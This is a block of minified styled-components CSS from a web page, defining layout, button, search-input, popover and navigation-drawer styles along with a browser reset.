@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.ehSUqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.ehSUqh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.ehSUqh:hover{background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.cUVYLw:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw:hover{background:rgba(75,116,47,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.NtATy{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(80,111,139,1);padding-left:0;padding-right:0;}/*!sc*/
.NtATy:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(73,100,126,1);}/*!sc*/
.NtATy:hover{background:transparent;color:rgba(73,100,126,1);}/*!sc*/
.fZgmeB{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.fZgmeB:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.fZgmeB:hover{background:rgba(75,116,47,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,ehSUqh,cUVYLw,gzcylc,NtATy,fZgmeB,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.kLQlJQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.kLQlJQ:active,.kLQlJQ:focus{outline:2px solid rgba(84,130,53,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"kLQlJQ,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"bTMumD,hHnvJs,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.cOmMBW:active,.cOmMBW:focus{outline:2px solid rgba(75,116,47,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"cOmMBW,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.ljWDIt{color:rgba(26,26,26,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"ljWDIt,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Hind, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.evpQQR{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.evpQQR:hover{color:rgba(48,67,84,1);}/*!sc*/
.evpQQR:focus{color:rgba(48,67,84,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,evpQQR,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.eJyIFT{color:rgba(51,51,51,1);border-top:none;}/*!sc*/
.eJyIFT span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.eJyIFT:first-child{border-top:none;}}/*!sc*/
.eJyIFT:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"eJyIFT,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
